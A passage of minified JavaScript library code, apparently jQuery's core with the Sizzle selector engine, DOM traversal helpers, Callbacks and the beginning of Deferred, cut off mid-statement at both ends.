null==t?"":(t+"").replace(o,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(u(Object(t))?E.merge(i,"string"==typeof t?[t]:t):a.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:s.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;n<i;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n=[],s=0,r=t.length,o=!i;s<r;s++)!e(t[s],s)!=o&&n.push(t[s]);return n},map:function(t,e,i){var n,s,r=0,o=[];if(u(t))for(n=t.length;r<n;r++)null!=(s=e(t[r],r,i))&&o.push(s);else for(r in t)null!=(s=e(t[r],r,i))&&o.push(s);return m.apply([],o)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),E.isFunction(t)?(n=h.call(arguments,2),(s=function(){return t.apply(e||this,n.concat(h.call(arguments)))}).guid=t.guid=t.guid||E.guid++,s):void 0},now:Date.now,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=i[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){n["[object "+e+"]"]=e.toLowerCase()});var d=function(i){function u(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function s(){C()}var t,p,b,r,o,m,d,v,x,l,c,C,T,a,k,g,h,f,y,E="sizzle"+ +new Date,w=i.document,_=0,n=0,S=st(),A=st(),D=st(),M=function(t,e){return t===e&&(c=!0),0},L={}.hasOwnProperty,e=[],R=e.pop,I=e.push,N=e.push,j=e.slice,O=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",P="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W="\\["+H+"*("+P+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+H+"*\\]",q=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(H+"+","g"),B=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),U=new RegExp("^"+H+"*,"+H+"*"),z=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),V=new RegExp("="+H+"*([^\\]'\"]*?)"+H+"*\\]","g"),G=new RegExp(q),X=new RegExp("^"+P+"$"),K={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=/'|\\/g,it=new RegExp("\\\\([\\da-f]{1,6}"+H+"?|("+H+")|.)","ig");try{N.apply(e=j.call(w.childNodes),w.childNodes),e[w.childNodes.length].nodeType}catch(t){N={apply:e.length?function(t,e){I.apply(t,j.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}function nt(t,e,i,n){var s,r,o,a,l,c,h,u,d=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:w)!==T&&C(e),e=e||T,k)){if(11!==f&&(c=Z.exec(t)))if(s=c[1]){if(9===f){if(!(o=e.getElementById(s)))return i;if(o.id===s)return i.push(o),i}else if(d&&(o=d.getElementById(s))&&y(e,o)&&o.id===s)return i.push(o),i}else{if(c[2])return N.apply(i,e.getElementsByTagName(t)),i;if((s=c[3])&&p.getElementsByClassName&&e.getElementsByClassName)return N.apply(i,e.getElementsByClassName(s)),i}if(p.qsa&&!D[t+" "]&&(!g||!g.test(t))){if(1!==f)d=e,u=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(et,"\\$&"):e.setAttribute("id",a=E),r=(h=m(t)).length,l=X.test(a)?"#"+a:"[id='"+a+"']";r--;)h[r]=l+" "+pt(h[r]);u=h.join(","),d=tt.test(t)&&dt(e.parentNode)||e}if(u)try{return N.apply(i,d.querySelectorAll(u)),i}catch(t){}finally{a===E&&e.removeAttribute("id")}}}return v(t.replace(B,"$1"),e,i,n)}function st(){var n=[];return function t(e,i){return n.push(e+" ")>b.cacheLength&&delete t[n.shift()],t[e+" "]=i}}function rt(t){return t[E]=!0,t}function ot(t){var e=T.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function at(t,e){for(var i=t.split("|"),n=i.length;n--;)b.attrHandle[i[n]]=e}function lt(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function ct(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function ht(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}function ut(o){return rt(function(r){return r=+r,rt(function(t,e){for(var i,n=o([],t.length,r),s=n.length;s--;)t[i=n[s]]&&(t[i]=!(e[i]=t[i]))})})}function dt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=nt.support={},o=nt.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},C=nt.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:w;return n!==T&&9===n.nodeType&&n.documentElement&&(a=(T=n).documentElement,k=!o(T),(i=T.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",s,!1):i.attachEvent&&i.attachEvent("onunload",s)),p.attributes=ot(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=ot(function(t){return t.appendChild(T.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=J.test(T.getElementsByClassName),p.getById=ot(function(t){return a.appendChild(t).id=E,!T.getElementsByName||!T.getElementsByName(E).length}),p.getById?(b.find.ID=function(t,e){if(void 0!==e.getElementById&&k){var i=e.getElementById(t);return i?[i]:[]}},b.filter.ID=function(t){var e=t.replace(it,u);return function(t){return t.getAttribute("id")===e}}):(delete b.find.ID,b.filter.ID=function(t){var i=t.replace(it,u);return function(t){var e=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return e&&e.value===i}}),b.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,r=e.getElementsByTagName(t);if("*"!==t)return r;for(;i=r[s++];)1===i.nodeType&&n.push(i);return n},b.find.CLASS=p.getElementsByClassName&&function(t,e){return void 0!==e.getElementsByClassName&&k?e.getElementsByClassName(t):void 0},h=[],g=[],(p.qsa=J.test(T.querySelectorAll))&&(ot(function(t){a.appendChild(t).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+H+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+H+"*(?:value|"+F+")"),t.querySelectorAll("[id~="+E+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+E+"+*").length||g.push(".#.+[+~]")}),ot(function(t){var e=T.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+H+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")})),(p.matchesSelector=J.test(f=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ot(function(t){p.disconnectedMatch=f.call(t,"div"),f.call(t,"[s!='']:x"),h.push("!=",q)}),g=g.length&&new RegExp(g.join("|")),h=h.length&&new RegExp(h.join("|")),e=J.test(a.compareDocumentPosition),y=e||J.test(a.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},M=e?function(t,e){if(t===e)return c=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===T||t.ownerDocument===w&&y(w,t)?-1:e===T||e.ownerDocument===w&&y(w,e)?1:l?O(l,t)-O(l,e):0:4&i?-1:1)}:function(t,e){if(t===e)return c=!0,0;var i,n=0,s=t.parentNode,r=e.parentNode,o=[t],a=[e];if(!s||!r)return t===T?-1:e===T?1:s?-1:r?1:l?O(l,t)-O(l,e):0;if(s===r)return lt(t,e);for(i=t;i=i.parentNode;)o.unshift(i);for(i=e;i=i.parentNode;)a.unshift(i);for(;o[n]===a[n];)n++;return n?lt(o[n],a[n]):o[n]===w?-1:a[n]===w?1:0}),T},nt.matches=function(t,e){return nt(t,null,null,e)},nt.matchesSelector=function(t,e){if((t.ownerDocument||t)!==T&&C(t),e=e.replace(V,"='$1']"),p.matchesSelector&&k&&!D[e+" "]&&(!h||!h.test(e))&&(!g||!g.test(e)))try{var i=f.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<nt(e,T,null,[t]).length},nt.contains=function(t,e){return(t.ownerDocument||t)!==T&&C(t),y(t,e)},nt.attr=function(t,e){(t.ownerDocument||t)!==T&&C(t);var i=b.attrHandle[e.toLowerCase()],n=i&&L.call(b.attrHandle,e.toLowerCase())?i(t,e,!k):void 0;return void 0!==n?n:p.attributes||!k?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},nt.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},nt.uniqueSort=function(t){var e,i=[],n=0,s=0;if(c=!p.detectDuplicates,l=!p.sortStable&&t.slice(0),t.sort(M),c){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return l=null,t},r=nt.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=r(e);return i},(b=nt.selectors={cacheLength:50,createPseudo:rt,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(it,u),t[3]=(t[3]||t[4]||t[5]||"").replace(it,u),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||nt.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&nt.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return K.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&G.test(i)&&(e=m(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(it,u).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=S[t+" "];return e||(e=new RegExp("(^|"+H+")"+t+"("+H+"|$)"))&&S(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(i,n,s){return function(t){var e=nt.attr(t,i);return null==e?"!="===n:!n||(e+="","="===n?e===s:"!="===n?e!==s:"^="===n?s&&0===e.indexOf(s):"*="===n?s&&-1<e.indexOf(s):"$="===n?s&&e.slice(-s.length)===s:"~="===n?-1<(" "+e.replace($," ")+" ").indexOf(s):"|="===n&&(e===s||e.slice(0,s.length+1)===s+"-"))}},CHILD:function(p,t,e,m,v){var g="nth"!==p.slice(0,3),y="last"!==p.slice(-4),w="of-type"===t;return 1===m&&0===v?function(t){return!!t.parentNode}:function(t,e,i){var n,s,r,o,a,l,c=g!=y?"nextSibling":"previousSibling",h=t.parentNode,u=w&&t.nodeName.toLowerCase(),d=!i&&!w,f=!1;if(h){if(g){for(;c;){for(o=t;o=o[c];)if(w?o.nodeName.toLowerCase()===u:1===o.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?h.firstChild:h.lastChild],y&&d){for(f=(a=(n=(s=(r=(o=h)[E]||(o[E]={}))[o.uniqueID]||(r[o.uniqueID]={}))[p]||[])[0]===_&&n[1])&&n[2],o=a&&h.childNodes[a];o=++a&&o&&o[c]||(f=a=0)||l.pop();)if(1===o.nodeType&&++f&&o===t){s[p]=[_,a,f];break}}else if(d&&(f=a=(n=(s=(r=(o=t)[E]||(o[E]={}))[o.uniqueID]||(r[o.uniqueID]={}))[p]||[])[0]===_&&n[1]),!1===f)for(;(o=++a&&o&&o[c]||(f=a=0)||l.pop())&&((w?o.nodeName.toLowerCase()!==u:1!==o.nodeType)||!++f||(d&&((s=(r=o[E]||(o[E]={}))[o.uniqueID]||(r[o.uniqueID]={}))[p]=[_,f]),o!==t)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,r){var e,o=b.pseudos[t]||b.setFilters[t.toLowerCase()]||nt.error("unsupported pseudo: "+t);return o[E]?o(r):1<o.length?(e=[t,t,"",r],b.setFilters.hasOwnProperty(t.toLowerCase())?rt(function(t,e){for(var i,n=o(t,r),s=n.length;s--;)t[i=O(t,n[s])]=!(e[i]=n[s])}):function(t){return o(t,0,e)}):o}},pseudos:{not:rt(function(t){var n=[],s=[],a=d(t.replace(B,"$1"));return a[E]?rt(function(t,e,i,n){for(var s,r=a(t,null,n,[]),o=t.length;o--;)(s=r[o])&&(t[o]=!(e[o]=s))}):function(t,e,i){return n[0]=t,a(n,null,i,s),n[0]=null,!s.pop()}}),has:rt(function(e){return function(t){return 0<nt(e,t).length}}),contains:rt(function(e){return e=e.replace(it,u),function(t){return-1<(t.textContent||t.innerText||r(t)).indexOf(e)}}),lang:rt(function(i){return X.test(i||"")||nt.error("unsupported lang: "+i),i=i.replace(it,u).toLowerCase(),function(t){var e;do{if(e=k?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===a},focus:function(t){return t===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!b.pseudos.empty(t)},header:function(t){return Q.test(t.nodeName)},input:function(t){return Y.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:ut(function(){return[0]}),last:ut(function(t,e){return[e-1]}),eq:ut(function(t,e,i){return[i<0?i+e:i]}),even:ut(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:ut(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:ut(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:ut(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[t]=ct(t);for(t in{submit:!0,reset:!0})b.pseudos[t]=ht(t);function ft(){}function pt(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function mt(a,t,e){var l=t.dir,c=e&&"parentNode"===l,h=n++;return t.first?function(t,e,i){for(;t=t[l];)if(1===t.nodeType||c)return a(t,e,i)}:function(t,e,i){var n,s,r,o=[_,h];if(i){for(;t=t[l];)if((1===t.nodeType||c)&&a(t,e,i))return!0}else for(;t=t[l];)if(1===t.nodeType||c){if((n=(s=(r=t[E]||(t[E]={}))[t.uniqueID]||(r[t.uniqueID]={}))[l])&&n[0]===_&&n[1]===h)return o[2]=n[2];if((s[l]=o)[2]=a(t,e,i))return!0}}}function vt(s){return 1<s.length?function(t,e,i){for(var n=s.length;n--;)if(!s[n](t,e,i))return!1;return!0}:s[0]}function gt(t,e,i,n,s){for(var r,o=[],a=0,l=t.length,c=null!=e;a<l;a++)(r=t[a])&&(i&&!i(r,n,s)||(o.push(r),c&&e.push(a)));return o}function yt(f,p,m,v,g,t){return v&&!v[E]&&(v=yt(v)),g&&!g[E]&&(g=yt(g,t)),rt(function(t,e,i,n){var s,r,o,a=[],l=[],c=e.length,h=t||function(t,e,i){for(var n=0,s=e.length;n<s;n++)nt(t,e[n],i);return i}(p||"*",i.nodeType?[i]:i,[]),u=!f||!t&&p?h:gt(h,a,f,i,n),d=m?g||(t?f:c||v)?[]:e:u;if(m&&m(u,d,i,n),v)for(s=gt(d,l),v(s,[],i,n),r=s.length;r--;)(o=s[r])&&(d[l[r]]=!(u[l[r]]=o));if(t){if(g||f){if(g){for(s=[],r=d.length;r--;)(o=d[r])&&s.push(u[r]=o);g(null,d=[],s,n)}for(r=d.length;r--;)(o=d[r])&&-1<(s=g?O(t,o):a[r])&&(t[s]=!(e[s]=o))}}else d=gt(d===e?d.splice(c,d.length):d),g?g(null,e,d,n):N.apply(e,d)})}function wt(t){for(var s,e,i,n=t.length,r=b.relative[t[0].type],o=r||b.relative[" "],a=r?1:0,l=mt(function(t){return t===s},o,!0),c=mt(function(t){return-1<O(s,t)},o,!0),h=[function(t,e,i){var n=!r&&(i||e!==x)||((s=e).nodeType?l:c)(t,e,i);return s=null,n}];a<n;a++)if(e=b.relative[t[a].type])h=[mt(vt(h),e)];else{if((e=b.filter[t[a].type].apply(null,t[a].matches))[E]){for(i=++a;i<n&&!b.relative[t[i].type];i++);return yt(1<a&&vt(h),1<a&&pt(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(B,"$1"),e,a<i&&wt(t.slice(a,i)),i<n&&wt(t=t.slice(i)),i<n&&pt(t))}h.push(e)}return vt(h)}function bt(v,g){function t(t,e,i,n,s){var r,o,a,l=0,c="0",h=t&&[],u=[],d=x,f=t||w&&b.find.TAG("*",s),p=_+=null==d?1:Math.random()||.1,m=f.length;for(s&&(x=e===T||e||s);c!==m&&null!=(r=f[c]);c++){if(w&&r){for(o=0,e||r.ownerDocument===T||(C(r),i=!k);a=v[o++];)if(a(r,e||T,i)){n.push(r);break}s&&(_=p)}y&&((r=!a&&r)&&l--,t&&h.push(r))}if(l+=c,y&&c!==l){for(o=0;a=g[o++];)a(h,u,e,i);if(t){if(0<l)for(;c--;)h[c]||u[c]||(u[c]=R.call(n));u=gt(u)}N.apply(n,u),s&&!t&&0<u.length&&1<l+g.length&&nt.uniqueSort(n)}return s&&(_=p,x=d),h}var y=0<g.length,w=0<v.length;return y?rt(t):t}return ft.prototype=b.filters=b.pseudos,b.setFilters=new ft,m=nt.tokenize=function(t,e){var i,n,s,r,o,a,l,c=A[t+" "];if(c)return e?0:c.slice(0);for(o=t,a=[],l=b.preFilter;o;){for(r in i&&!(n=U.exec(o))||(n&&(o=o.slice(n[0].length)||o),a.push(s=[])),i=!1,(n=z.exec(o))&&(i=n.shift(),s.push({value:i,type:n[0].replace(B," ")}),o=o.slice(i.length)),b.filter)!(n=K[r].exec(o))||l[r]&&!(n=l[r](n))||(i=n.shift(),s.push({value:i,type:r,matches:n}),o=o.slice(i.length));if(!i)break}return e?o.length:o?nt.error(t):A(t,a).slice(0)},d=nt.compile=function(t,e){var i,n=[],s=[],r=D[t+" "];if(!r){for(i=(e=e||m(t)).length;i--;)(r=wt(e[i]))[E]?n.push(r):s.push(r);(r=D(t,bt(s,n))).selector=t}return r},v=nt.select=function(t,e,i,n){var s,r,o,a,l,c="function"==typeof t&&t,h=!n&&m(t=c.selector||t);if(i=i||[],1===h.length){if(2<(r=h[0]=h[0].slice(0)).length&&"ID"===(o=r[0]).type&&p.getById&&9===e.nodeType&&k&&b.relative[r[1].type]){if(!(e=(b.find.ID(o.matches[0].replace(it,u),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(r.shift().value.length)}for(s=K.needsContext.test(t)?0:r.length;s--&&(o=r[s],!b.relative[a=o.type]);)if((l=b.find[a])&&(n=l(o.matches[0].replace(it,u),tt.test(r[0].type)&&dt(e.parentNode)||e))){if(r.splice(s,1),!(t=n.length&&pt(r)))return N.apply(i,n),i;break}}return(c||d(t,h))(n,e,!k,i,!e||tt.test(t)&&dt(e.parentNode)||e),i},p.sortStable=E.split("").sort(M).join("")===E,p.detectDuplicates=!!c,C(),p.sortDetached=ot(function(t){return 1&t.compareDocumentPosition(T.createElement("div"))}),ot(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||at("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&ot(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||at("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),ot(function(t){return null==t.getAttribute("disabled")})||at(F,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),nt}(T);E.find=d,E.expr=d.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=d.uniqueSort,E.text=d.getText,E.isXMLDoc=d.isXML,E.contains=d.contains;function f(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&E(t).is(i))break;n.push(t)}return n}function g(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}var y=E.expr.match.needsContext,w=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,b=/^.[^:#\[\.,]*$/;function x(t,i,n){if(E.isFunction(i))return E.grep(t,function(t,e){return!!i.call(t,e,t)!==n});if(i.nodeType)return E.grep(t,function(t){return t===i!==n});if("string"==typeof i){if(b.test(i))return E.filter(i,t,n);i=E.filter(i,t)}return E.grep(t,function(t){return-1<s.call(i,t)!==n})}E.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?E.find.matchesSelector(n,t)?[n]:[]:E.find.matches(t,E.grep(e,function(t){return 1===t.nodeType}))},E.fn.extend({find:function(t){var e,i=this.length,n=[],s=this;if("string"!=typeof t)return this.pushStack(E(t).filter(function(){for(e=0;e<i;e++)if(E.contains(s[e],this))return!0}));for(e=0;e<i;e++)E.find(t,s[e],n);return(n=this.pushStack(1<i?E.unique(n):n)).selector=this.selector?this.selector+" "+t:t,n},filter:function(t){return this.pushStack(x(this,t||[],!1))},not:function(t){return this.pushStack(x(this,t||[],!0))},is:function(t){return!!x(this,"string"==typeof t&&y.test(t)?E(t):t||[],!1).length}});var C,_=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(E.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||C,"string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):E.isFunction(t)?void 0!==i.ready?i.ready(t):t(E):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),E.makeArray(t,this));if(!(n="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:_.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof E?e[0]:e,E.merge(this,E.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:k,!0)),w.test(n[1])&&E.isPlainObject(e))for(n in e)E.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=k.getElementById(n[2]))&&s.parentNode&&(this.length=1,this[0]=s),this.context=k,this.selector=t,this}).prototype=E.fn,C=E(k);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}E.fn.extend({has:function(t){var e=E(t,this),i=e.length;return this.filter(function(){for(var t=0;t<i;t++)if(E.contains(this,e[t]))return!0})},closest:function(t,e){for(var i,n=0,s=this.length,r=[],o=y.test(t)||"string"!=typeof t?E(t,e||this.context):0;n<s;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(o?-1<o.index(i):1===i.nodeType&&E.find.matchesSelector(i,t))){r.push(i);break}return this.pushStack(1<r.length?E.uniqueSort(r):r)},index:function(t){return t?"string"==typeof t?s.call(E(t),this[0]):s.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),E.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return f(t,"parentNode")},parentsUntil:function(t,e,i){return f(t,"parentNode",i)},next:function(t){return D(t,"nextSibling")},prev:function(t){return D(t,"previousSibling")},nextAll:function(t){return f(t,"nextSibling")},prevAll:function(t){return f(t,"previousSibling")},nextUntil:function(t,e,i){return f(t,"nextSibling",i)},prevUntil:function(t,e,i){return f(t,"previousSibling",i)},siblings:function(t){return g((t.parentNode||{}).firstChild,t)},children:function(t){return g(t.firstChild)},contents:function(t){return t.contentDocument||E.merge([],t.childNodes)}},function(n,s){E.fn[n]=function(t,e){var i=E.map(this,s,t);return"Until"!==n.slice(-5)&&(e=t),e&&"string"==typeof e&&(i=E.filter(e,i)),1<this.length&&(A[n]||E.uniqueSort(i),S.test(n)&&i.reverse()),this.pushStack(i)}});var M,L=/\S+/g;function R(){k.removeEventListener("DOMContentLoaded",R),T.removeEventListener("load",R),E.ready()}E.Callbacks=function(n){var t,i;n="string"==typeof n?(t=n,i={},E.each(t.match(L)||[],function(t,e){i[e]=!0}),i):E.extend({},n);function s(){for(a=n.once,o=r=!0;c.length;h=-1)for(e=c.shift();++h<l.length;)!1===l[h].apply(e[0],e[1])&&n.stopOnFalse&&(h=l.length,e=!1);n.memory||(e=!1),r=!1,a&&(l=e?[]:"")}var r,e,o,a,l=[],c=[],h=-1,u={add:function(){return l&&(e&&!r&&(h=l.length-1,c.push(e)),function i(t){E.each(t,function(t,e){E.isFunction(e)?n.unique&&u.has(e)||l.push(e):e&&e.length&&"string"!==E.type(e)&&i(e)})}(arguments),e&&!r&&s()),this},remove:function(){return E.each(arguments,function(t,e){for(var i;-1<(i=E.inArray(e,l,i));)l.splice(i,1),i<=h&&h--}),this},has:function(t){return t?-1<E.inArray(t,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=c=[],l=e="",this},disabled:function(){return!l},lock:function(){return a=c=[],e||(l=e=""),this},locked:function(){return!!a},fireWith:function(t,e){return a||(e=[t,(e=e||[]).slice?e.slice():e],c.push(e),r||s()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!o}};return u},E.extend({Deferred:function(t){var r=[["resolve","done",E.Callbacks("once memory"),"resolved"],["reject","fail",E.Callbacks("once memory"),"rejected"],["notify","progress",E.Callbacks("memory")]],s="pending",o={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var s=arguments;return E.Deferred(function(n){E.each(r,function(t,e){var i=E.isFunction(s[t])&&s[t];a[e[1]](function(){var t=i&&i.apply(this,arguments);t&&E.isFunction(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[e[0]+"With"](this===o?n.promise():this,i?[t]:arguments)})}),s=null}).promise()},promise:function(t){return null!=t?E.extend(t,o):o}},a={};return o.pipe=o.then,E.each(r,function(t,e){var 